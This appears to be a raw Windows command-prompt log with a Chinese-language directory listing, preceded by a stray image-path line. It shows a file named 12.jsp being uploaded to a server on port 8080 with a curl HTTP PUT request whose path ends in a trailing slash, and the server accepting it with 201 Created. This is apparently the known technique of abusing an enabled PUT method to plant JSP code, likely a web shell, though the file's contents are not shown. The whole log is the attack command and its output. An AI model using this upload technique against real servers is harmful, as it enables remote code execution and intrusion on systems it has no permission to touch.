 的目录
2022-04-06 23:36 <DIR> .
2022-03-21 19:55 <DIR> ..
2022-04-06 23:36 2,617 12.jsp
1 个文件 2,617 字节
2 个目录 42,757,697,536 可用字节
>curl -v -X PUT --data-binary @12.jsp "http://192.120.4.2:8080/12.jsp/"
* Trying 192.120.4.2:8080...
* Connected to 192.120.4.2 (192.120.4.2) port 8080 (#0)
> PUT /12.jsp/ HTTP/1.1
> Host: 192.120.4.2:8080
> User-Agent: curl/7.79.1
> Accept: */*
> Content-Length: 2617
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 201
< Content-Length: 0
< Date: Wed, 06 Apr 2022 15:37:40 GMT
<
* Connection #0 to host 192.120.4.2 left intact
C:\Users\admin\Documents\Downloads>